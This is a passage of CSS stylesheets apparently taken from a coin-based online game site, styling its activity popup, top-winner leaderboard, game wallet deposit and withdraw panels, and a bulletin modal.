    width: 139px;
    height: 56px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: -8px;
}

.frame-game-now .game-btn-go span {
    display: inline-block;
    padding: 2px 20px;
    font-family: 'MyriadPro-Bold';
    cursor: pointer;
    color: #ffffff;
    font-size: 25px;
    border-radius: 5px;
    margin-top: 5px;
    text-shadow: 2px 2px 3px rgba(205, 128, 179, 0.6), 
                 -2px -2px 3px rgba(205, 128, 179, 0.6),
                 2px -2px 3px rgba(205, 128, 179, 0.6),
                 -2px 2px 3px rgba(205, 128, 179, 0.6);
}

.activity-body-right-frame{
    width: 619px;
    height: 522px;
    background-image: url('/Content/distv2/img/sprite-sheet/popup-activity/NEXT-frame.png');
    margin-right: 20px;
}

.activity-body-right-frame .title {
    color: white;
    font-size: 44px;
    text-align: center;
    margin-top: 17px;
    margin-left: -33px;
}

.activity-body-right-frame .title span{
    font-weight: bold;
    color: #fff;
    margin-left: -7px;
    text-shadow: 2px 2px 3px rgba(63, 192, 255, 0.6), 
                 -2px -2px 3px rgba(63, 192, 255, 0.6),
                 2px -2px 3px rgba(63, 192, 255, 0.6),
                 -2px 2px 3px rgba(63, 192, 255, 0.6);
}

.activity-body-right-frame .slide-game{
    display: flex;
    position: relative;
    height: 369px;
    width: 80.5%;
    overflow: hidden;
    top: 25px;
    left: 51px;
}

.slide-game .frame-game-next{
    flex: none;
    width: 238px;
    height: 356px;
    background-image: url('/Content/distv2/img/sprite-sheet/popup-activity/frame-game-next.png');
}

.frame-game-next > div {
    margin-left: auto;
    margin-right: auto;
}

.frame-game-next .game-time{
    width: 191px;
    height: 26px;
    background-color: #321900;
    border-radius: 20px;
    margin-top: 25px;
}

.frame-game-next .game-time span{
    color: #fff;
    font-size: 18px;
}

.frame-game-next .game-image{
    width: 128px;
    height: 219px;
    margin-top: 5px;
    display: flex;
    justify-content: center;
    align-items: center;
    overflow: hidden;
    position: relative;
}

.frame-game-next .game-image img {
    width: 100%;
    height: 100%;
    object-fit: contain; /* Resize the image to fit the container while maintaining its aspect ratio */
    z-index: -1;
}

.frame-game-next .game-reward{
    width: 213px;
    height: 50px;
    background-image: url('/Content/distv2/img/sprite-sheet/popup-activity/money-frame.png');
    margin-top: -4px;
    margin-left: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.frame-game-next .game-reward span{
    font-family: 'MyriadPro-Bold';
    color: yellow;
    font-size: 28px;
    margin-left: 50px;
    margin-top: 8px;
}

.frame-game-next .game-text{
    height: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.frame-game-next .game-text span{
    font-family: 'MyriadPro-Bold';
    color: #fff;
    font-size: 23px;
}

.popup-activity-footer{
    width: calc(100% + 50px);
    height: 65px;
    display: flex;
    align-items: center;
    justify-content: flex-end;
}

.popup-activity-footer .DontShow{
    display: flex;
    align-items: center;
    flex-direction: row-reverse;
}

.DontShow input[type="checkbox"]{
    appearance: none;
    background-image: url('/Content/distv2/img/sprite-sheet/popup-activity/check-box.png');
    height: 31px;
    width: 31px;
    margin-right: 10px;
    position: relative;
    cursor: pointer;
}

.DontShow input[type="checkbox"]:checked::before {
    content: "";
    position: absolute;
    background-image: url('/Content/distv2/img/sprite-sheet/popup-activity/tick-check-box.png');
    background-repeat: no-repeat;
    background-position: center;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
}

.DontShow label {
    font-size: 16px;
    color: #fff;
    margin-top: 10px;
    margin-right: 13px;
}

.container-popup-activity{
    display: flex;
    justify-content: center;
    width: 100%;
}

.frame-game-center{
    justify-content: center;
}

--- FILE ---
content_type: text/css
request_url: https://li789.com/Content/distv2/leader-board.css?v=238
body_size: 3382
content:
.lb-modal-top-win .lb-modal-content {
    background: transparent;
    box-shadow: none;
    border: none;
}

.popup-ldb-top-win{
    background: url(img/sprite-sheet/popup-ldb/bg-ldb.png);
    width: 100%;
    height: 720px;
    background-size: 100%;
    background-position-x: center;
    background-repeat: no-repeat;
}

.popup-ldb-top-win .left-frame{
    width: 30%;
    top: 101px;
    height: 577px;
    padding: 3px 10px 10px 42px;
    overflow: auto;
    position: absolute;
    text-align: left;
}

.popup-ldb-top-win .right-frame{
    top: 100px;
    width: 70%;
    height: 570px;
    position: absolute;
    right: 50px;
}

.top-win-ldb-item{
    background: url(img/sprite-sheet/popup-ldb/btn_no_active.png);
    background-repeat: no-repeat;
    width: 220px;
    height: 117px;
    position: relative;
    z-index: 1;
    margin-bottom: 10px;
    cursor: pointer;
}

.top-win-ldb-item.active{
    background: url(img/sprite-sheet/popup-ldb/btn_active.png);
    background-repeat: no-repeat;
    width: 259px;
}

.game-tab-ldb{
    position: absolute;
    top: 10px;
    left: 13px;
}

.top-win-ldb-detail {
    height: 100%;
    width: 100%;
    border-radius: 8px;
    border: 1px solid #ce0024;
    -webkit-box-shadow: 0 0 6px 1px #ce0024, 0 0 10px 6px inset rgba(0,0,0,0.85);
    box-shadow: 0 0 6px 1px #ce0024, 0 0 10px 6px inset rgba(0,0,0,0.85);
    background-color: #500700;
}

.tw-ldb-slot-detail .list-top-win-ldb{
    height: 70%;
}

.list-top-win-ldb{
    height: 99%;
    width: 100%;
    overflow: auto;
    z-index: 2;
    position: absolute;
    padding: 10px;
}

.item-top-win-ldb{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: auto auto 5px;
    width: 100%;
    height: 90px;
    background: url(img/sprite-sheet/popup-ldb/bg-normal.png);
    background-position-x: 32%;
    background-size: 100%;
    background-repeat: no-repeat;
}

.bg-item-top1{
    background: url(img/sprite-sheet/popup-ldb/bg-top1.png);
    background-position-x: 32%;
    background-size: 100%;
    background-repeat: no-repeat;
}
.bg-item-top2{
    background: url(img/sprite-sheet/popup-ldb/bg-top2.png);
    background-position-x: 32%;
    background-size: 100%;
    background-repeat: no-repeat;
}
.bg-item-top3{
    background: url(img/sprite-sheet/popup-ldb/bg-top3.png);
    background-position-x: 32%;
    background-size: 100%;
    background-repeat: no-repeat;
}

.item-top-win-ldb .icon-rank .ic-top {
    width: 73px;
    height: 79px;
    position: absolute;
    left: 17px;
    top: 7px;
}
.item-top-win-ldb .icon-rank .ic-r-top-1 {
    background: url(img/sprite-sheet/popup-ldb/ic-top1.png);
    background-repeat: no-repeat;
}

.item-top-win-ldb .icon-rank .ic-r-top-2 {
    background: url(img/sprite-sheet/popup-ldb/ic-top2.png);
    background-repeat: no-repeat;
}

.item-top-win-ldb .icon-rank .ic-r-top-3 {
    background: url(img/sprite-sheet/popup-ldb/ic-top3.png);
    background-repeat: no-repeat;
}

.item-top-win-ldb .icon-rank{
    width: 102px;
    text-align: center;
    position: relative;
}

.item-top-win-ldb .icon-rank::before{
    top: -4px;
    left: 18px;
    width: 70px;
    /* background-image: url(/dist/img/sprite-sheet/popup/popup-vsc.webp); */
    background-position: -886px -294px;
}

.item-top-win-ldb .icon-rank .text{
    position: absolute;
    top: 16px;
    left: 27px;
    width: 40px;
    color: #fee140;
    font-weight: 700;
    font-size: 42px;
    text-shadow: 1px 0 #500900, -1px 0 #500900, 0 1px #500900, 0 -1px #500900;
}


.item-top-win-ldb .info{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 420px;
    justify-content: flex-start;
    padding-left: 15px;
}

.item-top-win-ldb .info .avatar{
    width: 80px;
    height: 80px;
    padding: 3px 2px;
    z-index: 2;
    position: relative;
}


.item-top-win-ldb .info .avatar .avatar-bg{
    background-image: url(img/sprite-sheet/popup-ldb/avt-normal.png);
    z-index: 1;
    position: absolute;
    left: -2px;
    top: 0px;
    width: 80px;
    height: 80px;
    background-size: 100%;
    background-repeat: no-repeat;
}

.avatar-bg-ldb-top1{
    background-image: url(img/sprite-sheet/popup-ldb/avt-top1.png) !important;
    background-size: 100% !important;
    background-repeat: no-repeat !important;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}

.avatar-bg-ldb-top2{
    background-image: url(img/sprite-sheet/popup-ldb/avt-top2.png) !important;
    background-size: 100% !important;
    background-repeat: no-repeat !important;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}
.avatar-bg-ldb-top3{
    background-image: url(img/sprite-sheet/popup-ldb/avt-top3.png) !important;
    background-size: 100% !important;
    background-repeat: no-repeat !important;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}

.item-top-win-ldb .info .avatar-main{
    position: absolute;
    left: 0px;
    top: 3px;
    z-index: 0;
    border-radius: 8px;
}

.item-top-win-ldb .info img{
    width: 75px;
    height: 75px
}

.item-top-win-ldb .info .name{
    color: #ffffff;
    font-weight: 700;
    padding-left: 12px;
    padding-top: 5px;
    width: 300px;
}

.item-top-win-ldb .info .name .text{
    font-size: 22px;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    text-align: left;
    white-space: nowrap;
    display: block;
    max-width: 300px;
    font-weight: 700;
}

.item-top-win-ldb .info .name .text-top{
    font-size: 22px;
    overflow: hidden;
    padding-left: 3px;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    text-align: left;
    white-space: nowrap;
    display: block;
    max-width: 300px;
    font-weight: 700;
    text-shadow: #500700 2px 0 0, #500700 1.75517px 0.958851px 0, #500700 1.0806px 1.68294px 0, #500700 0.141474px 1.99499px 0, #500700 -0.832294px 1.81859px 0, #500700 -1.60229px 1.19694px 0, #500700 -1.97998px 0.28224px 0, #500700 -1.87291px -0.701566px 0, #500700 -1.30729px -1.5136px 0, #500700 -0.421592px -1.95506px 0, #500700 0.567324px -1.91785px 0, #500700 1.41734px -1.41108px 0, #500700 1.92034px -0.558831px 0;
}

.item-top-win-ldb .coin-ldb-bg{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-weight: 700;
    margin-left: 15px;
    margin-right: 10px;
    position: relative;
    width: 255px;
}

.item-top-win-ldb .coin-ldb-bg .number{
    position: relative;
    width: 100%;
    height: 60px;
    background: #500700;
    border: solid 1px #f4e481;
    border-radius: 45px;
}

.item-top-win-ldb .coin-ldb-bg .icon{
    position: absolute;
    background: url(img/sprite-sheet/poup-tour/tour-coin.png);
    width: 40px;
    height: 40px;
    background-size: 80%;
    top: 9px;
    left: -28px;
    background-repeat: no-repeat;
}

.item-top-win-ldb .coin-ldb-bg .number .text{
    top: 50%;
    left: 50%;
    position: absolute;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    background-image: linear-gradient(#fefe8e 37%,#fecf13 79%);
    -webkit-text-fill-color: transparent;
    -webkit-background-clip: text;
    z-index: 2;
    font-size: 24px;
    font-weight: 700;
}

.item-top-win-ldb .coin-ldb-bg .number .text-shadow{
    top: 50%;
    left: 50%;
    position: absolute;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    z-index: 1;
    font-size: 24px;
    text-shadow: 1px 1px 2px #000000;
}

.item-top-win-ldb .coin-ldb-bg .number .ic-play{
    cursor: pointer;
    top: 4px;
    right: 5px;
    width: 50px;
    height: 50px;
    position: absolute;
    background-image: url(img/sprite-sheet/popup-ldb/ic-play-ldb.png);
    display: none;
}

.ldb-top-win-title {
    height: 40px;
    padding-top: 29px;
}

.ldb-top-win-title .text {
    padding: 3px;
    font-size: 38px;
    font-style: italic;
    color: #f5c900;
    text-shadow: #251404 2px 0 0, #251404 1.75517px 0.958851px 0, #251404 1.0806px 1.68294px 0, #251404 0.141474px 1.99499px 0, #251404 -0.832294px 1.81859px 0, #251404 -1.60229px 1.19694px 0, #251404 -1.97998px 0.28224px 0, #251404 -1.87291px -0.701566px 0, #251404 -1.30729px -1.5136px 0, #251404 -0.421592px -1.95506px 0, #251404 0.567324px -1.91785px 0, #251404 1.41734px -1.41108px 0, #251404 1.92034px -0.558831px 0;
    font-weight: 700;
    text-transform: uppercase;
  
}

.tw-ldb-slot-detail{
    height: 71%;
}

.top-win-lg-slot{
    height: 27%;
    width: 100%;
    display: flex;
    overflow: hidden;
    margin-bottom: 10px;
    border-radius: 8px;
    border: 1px solid #ce0024;
    -webkit-box-shadow: 0 0 6px 1px #ce0024, 0 0 10px 6px inset rgba(0,0,0,0.85);
    box-shadow: 0 0 6px 1px #ce0024, 0 0 10px 6px inset rgba(0,0,0,0.85);
    background-color: #500700;
}

.tw-game{
    height: 100%;
    padding: 10px 0px 10px 10px;
    width: 142px;
    z-index: 2;
}

.tw-game .item, .tw-game .item img{
    height: 100%;
}

.top-win-lg-slot .slide-left{
    top: 44px;
    cursor: pointer;
}

.top-win-lg-slot .slide-right{
    top: 44px;
    cursor: pointer;
}

.top-win-body{
    position: relative;
    padding: 0px 15px;
}

.ldb-ev-date{
    position: absolute;
    left: 56px;
    bottom: 8px;
    color: #ffffff;
    font-weight: 600;
    font-size: 17px;
}

.lst-tab-ev{
    width: 100%;
    height: 100%;
    overflow: auto;
    border-radius: 10px 10px 0px 0px;
    -ms-overflow-style: none;  /* IE and Edge */
    scrollbar-width: none;  /* Firefox */
}

.lst-tab-ev::-webkit-scrollbar{
    display: none;
}

.lst-tab-ev::before,
.lst-tab-ev::after {
    content: "";
    position: absolute;
    width: 60%;
    height: 25%;
    background-image: url(img/sprite-sheet/popup-ldb/ovl.png);
    background-repeat: no-repeat;
    z-index: 2;
    pointer-events: none;
    -webkit-transform: scaleX(1.2);
    -ms-transform: scaleX(1.2);
    transform: scaleX(1.2);
    right: 80px;
}

.lst-tab-ev::before {
    border-radius: 8px 0px;
    top: 0;
}

.lst-tab-ev::after {
    bottom: 9px;
    border-radius: 0px;
    -webkit-transform: scale(1.2, -1);
    -ms-transform: scale(1.2, -1);
    transform: scale(1.2, -1);
}

.popup-ldb-top-win .left-frame .arrow-top{
    position: absolute;
    background-image: url(img/sprite-sheet/popup-ldb/arrow-ldb.png);
    width: 71px;
    height: 61px;
    z-index: 3;
    left: 115px;
    top: -7px;
    cursor: pointer;
}
.popup-ldb-top-win .left-frame .arrow-bottom{
    position: absolute;
    background-image: url(img/sprite-sheet/popup-ldb/arrow-ldb.png);
    -webkit-transform: scaleY(-1);
    -ms-transform: scaleY(-1);
    transform: scaleY(-1);
    width: 71px;
    height: 61px;
    z-index: 3;
    left: 115px;
    bottom: 0px;
    cursor: pointer;
}

.ldb-tw-modal-close{
    background: url(img/sprite-sheet/popup-ldb/x.png) no-repeat scroll transparent;
    width: 64px;
    height: 64px;
    right: 0px;
    top: 45px;
    z-index: 6;
    outline: none;
    position: absolute;
    border: none;
}


/* 
.lb-lobby-games .container-game .group.list-game .slide-game .game.first .inner .list{
    width: 212px;
    margin: 0;
    position: relative;
    top: -48px;
    left: 74px;
} */



/* Event Iron */


.top-win-lg-iron {
    height: 27%;
    width: 100%;
    display: flex;
    overflow: hidden;
    margin-bottom: 10px;
    border-radius: 8px;
    border: 1px solid #ce0024;
    -webkit-box-shadow: 0 0 6px 1px #ce0024, 0 0 10px 6px inset rgba(0,0,0,0.85);
    box-shadow: 0 0 6px 1px #ce0024, 0 0 10px 6px inset rgba(0,0,0,0.85);
    background-color: #500700;
}

.tw-ldb-iron-detail {
    height: 71%;
    width: 100%;
    border-radius: 8px;
    border: 1px solid #ce0024;
    -webkit-box-shadow: 0 0 6px 1px #ce0024, 0 0 10px 6px inset rgba(0,0,0,0.85);
    box-shadow: 0 0 6px 1px #ce0024, 0 0 10px 6px inset rgba(0,0,0,0.85);
    background-color: #500700;
}


.tw-ldb-iron-detail .list-top-win-ldb {
    height: 71% !important;
}

.item-top-win-ldb .coin-ldb-iron-bg {
    /* display: -webkit-box; */
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-weight: 700;
    margin-left: -70px;
    margin-right: 10px;
    position: relative;
    width: 400px;
}

.item-top-win-ldb .coin-ldb-iron-bg .number {
    position: relative;
    width: 100%;
    height: 60px;
    background: #500700;
    border: solid 1px #f4e481;
    border-radius: 45px;
}

.text-iron {
    top: 50%;
    left: 50%;
    position: absolute;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    background-image: linear-gradient(#fefe8e 37%,#fecf13 79%);
    -webkit-text-fill-color: transparent;
    -webkit-background-clip: text;
    z-index: 2;
    font-size: 34px;
    font-weight: 700;
}

--- FILE ---
content_type: text/css
request_url: https://li789.com/Content/distv2/wallet-game.css?v=238
body_size: 2863
content:

/* lb_md_wallet_deposit */
.containerWalletDepositCoin{
    width: 100%;
    height: 450px;
    border: 1px solid #fbe9a1;
    background: #210000;
    border-radius: 15px;
    margin-top: 10px;
  }
  
  .btnCancelWallet {
    border: none;
    position: relative;
    top: 25px;
    left: -35px;
  }
  
  .btnCancelWallet img{
    width: 200px;
    height: 71px;
  }

  .btnCancelWallet span{
    color: #300406;
    font-weight: 700;
    font-size: 30px;
    position: absolute;
    bottom: -80%;
    text-align: center;
    width: 100%;
    text-transform: uppercase;
  }

  .btnPlayGameWallet{
    border: none;
    position: relative;
    top: 25px;
    left: 35px;
  }

  .btnPlayGameWallet img{
    width: 200px;
    height: 71px;
  }

  .btnPlayGameWallet span{
    position: absolute;
    bottom: -80%;
    color: #300406;
    font-weight: 700;
    font-size: 30px;
    text-align: center;
    width: 100%;
    text-transform: uppercase;
  }
  


  .WalletDepositCoin{
    display: flex;
    margin: auto;
    align-items: center;
    height: 265px;
  }
  
  .WalletCoinCurrent{
    width: 435px;
  }
  
  .WalletCoinGame{
    width: 435px;
  }
  
  .txtCoinCurrent{
    margin-top: 25px;
    display: flex;
    position: relative;
  }
  
  .btnPlus{
    background-image: url(/Content/distv2/img/btn/btnPlus.png);
    width: 45px;
    height: 45px;
    background-repeat: no-repeat;
    background-color: transparent;
    position: absolute;
    left: 295px;
    top: -4px;
    border: none;
  }
  
  .CoinCurrent{
    width: 240px;
    height: 35px;
    position: absolute;
    background-color: #6b2501;
    border: 2px solid #893636;
    border-radius: 10px;
    left: 85px;
    text-align: center;
    color: #f2cd09;
    font-size: 28px;
    font-weight: 600;
  }
  
  .iconCoin{
    position: absolute;
    left: 70px;
    top: -5px;
    z-index: 1;
  }
  
  .WalletCoinTranfer{
    height: 160px;
    display: flex;
    margin-top: 15px;
  }
  
  .textCoinTransfer{
    width: 325px;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  
  .textCoinTransfer label{
    font-size: 26px;
    color: #fff;
    font-weight: 600;
  }
  
  .txtCoinTransfer{
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
  }
  
  .CoinTransfer{
    width: 290px;
    height: 40px;
    background-color: #6b2501;
    border: 1px solid #d8c391;
    border-radius: 10px;
    text-align: center;
    color: #f2cd09;
    font-size: 25px;
    font-weight: 600;
  }
  
  .btnDepositAll {
    position: relative;
    left: 75px;
    top: 43px;
    cursor: pointer;
  }

  .btnDepositAll img{
    width: 200px;
    height: 71px;
  }

  .btnDepositAll span{
    color: #300406;
    font-weight: 700;
    font-size: 28px;
    position: absolute;
    bottom: 66%;
    text-align: center;
    width: 100%;
    text-transform: uppercase;
  }

  .iconPlus{
    width: 20px;
    height: 20px;
    margin-top: -9px;
    margin-left: -2px;
  }
  
  .iconGameWallet img{
    width: 162px;
    height: 162px;
  }
  .CoinGame{
    width: 240px;
    height: 35px;
    position: absolute;
    background-color: #6b2501;
    border: 2px solid #893636;
    border-radius: 10px;
    left: 85px;
    text-align: center;
    color: #f2cd09;
    font-size: 25px;
    font-weight: 600;
  }
  
  
  /* lb_md_wallet */
  
  .containerWalletCoin{
    width: 100%;
    height: 130px;
    border: 1px solid #fbe9a1;
    background: #210000;
    border-radius: 15px;
    display: flex;
  }
  
  .WalletCoinLobby{
    width: 27%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    flex-direction: column;
  }
  
  .textCoinLobby{
    margin-bottom:5px;
  }
  
  .textCoinLobby label{
    color: #fff;
    font-weight: 400;
    font-size: 23px;
  }
  
  .CoinLobby{
    width: 240px;
    height: 40px;
    background-color: #6b2501;
    border: 1px solid #d8c391;
    border-radius: 10px;
    text-align: center;
    color: #fff;
    font-size: 25px;
    font-weight: 600;
  }

.txtWalletCoinLobby, 
.txtWalletCoinTotalGame, 
.txtWalletCoinWithdraw {
    padding-left: 5px;
    padding-right: 5px;
    position: relative;
}

    .txtWalletCoinLobby .iconCoin, .txtWalletCoinTotalGame .iconCoin, .txtWalletCoinWithdraw .iconCoin {
        position: absolute;
        top: 0;
        left: 0;
        z-index: 1;
    }

    .txtWalletCoinLobby .btnPlus {
        position: absolute;
        border: none;
        top: 3px;
        z-index: 100;
        right: 0;
        left: unset;
        width: 35px;
        height: 35px;
        background-position: center;
        background-size: 30px;
        padding: 5px;
    }
  
  .WalletCoinTotalGame{
    width: 27%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    flex-direction: column;
  }
  
  .textCoinTotalGame{
    margin-bottom:5px;
  }
  
  .textCoinTotalGame label{
    color: #fff;
    font-weight: 400;
    font-size: 23px;
  }
  
  .CoinTotalGame{
    width: 240px;
    height: 40px;
    background-color: #6b2501;
    border: 1px solid #d8c391;
    border-radius: 10px;
    text-align: center;
    color: #f2cd09;
    font-size: 25px;
    font-weight: 600;
  }
  
  .WalletCoinWithdraw{
    width: 27%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    flex-direction: column;
  }
  
  .textCoinWithdraw{
    margin-bottom:5px;
  }
  
  .textCoinWithdraw label{
    color: #fff;
    font-weight: 400;
    font-size: 23px;
  }
  
  .CoinWithdraw{
    width: 240px;
    height: 40px;
    background-color: #6b2501;
    border: 1px solid #d8c391;
    border-radius: 10px;
    text-align: center;
    color: #fff;
    font-size: 25px;
    font-weight: 600;
  }
  
  .btnWithdrawWallet{
    background-image: url(/Content/distv2/img/btn/btn_green.png);
    width: 170px;
    height: 60px;
    background-repeat: no-repeat;
    background-size: 100%;
    background-color: transparent;
    margin-left: 2px;
    margin-top: 55px;
    color: #000000;
    font-size: 27px;
    font-weight: 700;
    border: none;
    text-transform: uppercase;
  }

  .containerWalletListGame{
    width: 100%;
    height: 420px;
    margin-top: 20px;
    overflow: auto;
  }
  
  
  .gameWallet{
    border-image-source:  radial-gradient(circle at 100%,#ff6d00 0%, #f4ecc5 50%, #ffff00 100%);
    border-image-slice: 1;
    border-style: solid;
    height: 150px;
    width: 100%;
    margin-bottom: 15px;
    display: flex;
    background: linear-gradient(180deg, rgba(147,49,14,1) 2%, rgba(96,26,1,1) 40%, rgba(147,49,14,1) 80%);
}

  .gameWalletImg{
    width: 250px;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  
  .gameWalletImg img{
    width: 130px;
    height: 130px;
  }
  
  .gameWalletCoin{
    width: 55%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    flex-direction: column;
    position: relative;
  }
  
  .WalletCoin{
    width: 300px;
    height: 55px;
    background-image: linear-gradient(0deg , #2a0900, #712901, #2a0900);
    border: 1px solid #d8c391;
    border-radius: 10px;
    text-align: center;
    color: #f2cd09;
    font-size: 35px;
    font-weight: 600;
  }

.gameWalletCoin .iconCoin {
    position: absolute;
    left: calc((100% - 300px) / 2);
    top: 47px;
    z-index: 1;
}
  
  .gameWalletCoin .iconCoin img{
    width: 60px;
    height: 60px;
  }
  
  .btnPlayGame{
    background-image: url(/Content/distv2/img/btn/btnPlay.png);
    background-repeat: no-repeat;
    background-color: transparent;
    width: 164px;
    background-size: 100%;
    height: 59px;
    margin-top: 45px;
    border: none;
  }

    .btnPlayGame:hover, .btnPlus:hover, .btnWithdrawWallet:hover {
        filter: brightness(1.5);
    }

    .btnWithdrawWallet.disableBtn:hover {
        filter: unset;
    }

.btnWithdrawWallet.disableBtn {
    cursor: not-allowed;
}

#pullOutTab .btnPlayGame{
  display: none;
}

@media (max-width: 900px) {
    #pullOutTab .lb-modal-deposit .lb-modal-body {
        padding: 8px 4px;
    }

    #pullOutTab .containerWalletCoin {
        flex-wrap: wrap;
        height: unset;
        border-radius: 8px;
        justify-content: flex-end;
    }

    #pullOutTab .WalletCoinLobby, #pullOutTab .WalletCoinTotalGame,
    #pullOutTab .WalletCoinWithdraw {
        width: calc(100% / 3);
    }

    #pullOutTab .btnWithdrawWallet {
        width: 137px;
        font-size: 16px;
        margin-top: 12px;
        line-height: 60px;
        height: 50px;
        display: flex;
        justify-content: center;
        align-items: center;
        margin-right: 8px;
    }

    #pullOutTab .CoinLobby, #pullOutTab .CoinTotalGame,
    #pullOutTab .CoinWithdraw {
        width: 100%;
        font-size: 16px;
        height: 35px;
    }

    #pullOutTab .txtWalletCoinLobby,
    #pullOutTab .txtWalletCoinTotalGame,
    #pullOutTab .txtWalletCoinWithdraw {
        padding-left: 5px;
        padding-right: 5px;
        position: relative;
    }

    #pullOutTab .iconCoin {
        top: 5px;
        left: 0 !important;
    }

        #pullOutTab .iconCoin img {
            width: 30px;
            height: 30px;
        }

    #pullOutTab .txtWalletCoinLobby .btnPlus {
        top: 3px;
        z-index: 100;
        right: 0;
        left: unset !important;
        width: 30px;
        height: 30px;
        background-position: center;
        background-size: 30px;
        padding: 5px;
    }

    #pullOutTab .iconPlus {
        width: 20px;
        height: 20px;
        margin-top: -6px;
        margin-left: 0;
    }

    #pullOutTab .textCoinLobby label,
    #pullOutTab .textCoinTotalGame label,
    #pullOutTab .textCoinWithdraw label {
        font-size: 16px;
    }

    #pullOutTab .gameWallet {
        height: 110px;
    }

    #pullOutTab .gameWalletImg {
        width: 25%;
    }

        #pullOutTab .gameWalletImg img {
            width: 80px;
            height: 80px;
        }

    #pullOutTab .gameWalletCoin {
        position: relative;
        width: 60%;
    }

    #pullOutTab .WalletCoin {
        width: 100%;
        font-size: 26px;
        height: 40px;
    }

    #pullOutTab .gameWalletCoin .iconCoin {
        top: 40px;
        left: 1px !important;
    }
}

@media (max-width: 400px) {
    #pullOutTab .WalletCoinLobby, #pullOutTab .WalletCoinTotalGame,
    #pullOutTab .WalletCoinWithdraw {
        width: 100%;
    }

    #pullOutTab .containerWalletCoin {
        justify-content: center;
    }

    #pullOutTab .btnWithdrawWallet {
        margin-right: unset;
    }

    #pullOutTab .btnWithdrawWallet {
      font-size: 10px;
      color: #fff;
     }
}


@supports (-webkit-touch-callout: none) {
  #lb_md_wallet .btnWithdrawWallet {
    font-size: 21px;
  }

  #lb_md_wallet .CoinLobby, #lb_md_wallet .CoinTotalGame, #lb_md_wallet .CoinWithdraw,#lb_md_wallet_deposit .CoinCurrent, #lb_md_wallet_deposit .CoinGame{
    opacity: 1;
  }

  #lb_md_wallet_deposit .CoinCurrent{
    padding: 0;
    top: -2px;
    font-size: 25px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://li789.com/Content/distv2/bulletin.css?v=238
body_size: 2006
content:
#popupBulletin {
    padding: 80px 0 !important;
    height: 850px !important;
    z-index: 1045;
}

#popupBulletin .modal-dialog {
    height: 625px;
    margin-bottom: 0;
    margin-top: 120px;
    width: 1100px !important;
}   

#popupBulletin .kp__modal_header .header-nav {
    position: absolute;
    top: -60px;
    left: 250px;
}

#popupBulletin .lb-modal-content {
    height: 100% !important;
}

#popupBulletin .kp__modal_header ul {
    cursor: pointer;
    user-select: none;
}

#popupBulletin .nav-tabs{
    border-bottom: unset;
}

#popupBulletin .nav{
    margin: -5px 250px;
    margin-bottom: 0;
    list-style: none;
}

#popupBulletin .header-nav .nav-link {
    width: 250px;
    height: 63px;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
    margin: 0 5px;
    border: 2px solid transparent;
}

#popupBulletin .header-nav .nav-link.active {
    background: linear-gradient(0deg, #72ea40 0%, #149f02 54%, #149f02 74%, #11ff07 91%, #55bc2a 100%);
    border: 2px solid #a5b50b;
}

#popupBulletin .header-nav .nav-link.active span{
    text-decoration: unset;
    cursor: pointer;
}

#popupBulletin .header-nav .nav-link span {
    display: block;
    color: #fff;
    font-size: 32px;
    user-select: none;
    font-weight: 600;
    text-align: center;
    line-height: 60px;
    text-decoration: none;
    cursor: pointer;
    text-shadow: 1px 0px 2px #353535, -1px 0px 2px #353535, 0px -1px 2px #353535, 0px 1px 2px #353535;
}

#popupBulletin .kp__modal_header ul li {
    margin: 0 10px;
    border-radius: 6x 6px 0 0;
}

#popupBulletin .kp__modal_header {
    height: 64px;
}

#popupBulletin .lb-modal-body {
    background: transparent;
    box-shadow: none;
    border: none;
    height: calc(100% - 76px);
    padding: 32px;
    padding-top: 0;
    background: #300a01;
    z-index: 10;
}

#popupBulletin .lb-modal-body .content-tab {
    height: 100%;
    width: 100%;
    position: relative;
    display: none;
}

#popupBulletin .lb-modal-body .content-tab.active {
    display: flex;
}

#popupBulletin .lb-modal-body .left-frame{
    position: relative;
    width: 295px;
    top: 17.5px;
    left: -15px;
    height: 100%;
    padding: 13px 0 13px 13px;
    border-radius: 4px;
    background: transparent;
    z-index: 1;
}

#popupBulletin .lb-modal-body .left-frame::after {
    position: absolute;
    content: '';
    width: 334px;
    height: 100%;
    background: #2b061e;
    border-radius: 5px;
    z-index: 0;
    top: 0;
    left: 0;
    border: 1px solid #f2652f !important;
}

#popupBulletin .lb-modal-body .right-frame{
    width: 76.5%;
    height: 100%;
    border-radius: 4px;
    z-index: 10;
    position: relative;
    left: 35px;
    top: 18px;
}

#popupBulletin .lb-modal-body .left-frame .lst-tab {
    overflow: auto;
    height: 100%;
    width: calc(100% + 100px);
    z-index: 1;
    position: relative;
}

#popupBulletin .lb-modal-body .left-frame .item {
